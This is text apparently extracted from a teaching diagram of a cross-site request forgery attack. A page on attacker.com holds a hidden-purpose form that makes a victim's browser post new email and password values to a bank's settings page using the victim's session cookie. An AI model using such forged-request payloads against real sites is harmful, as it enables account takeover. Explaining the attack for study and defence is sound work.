 Victim Browser
www.attacker.com
www.bank.com
GET /blog HTTP/1.1
<form
action=“http://www.bank.com/settings.
php" method="POST">
<input type="text" name="email">
<input type="text" name="pwd">
<input type="submit" value="Submit">
</form>
POST /settings.php HTTP/1.1
Cookie: PHPSESSID=***
email=newemail&pwd=newpwd
HTTP/1.1 200 OK
Transfer complete!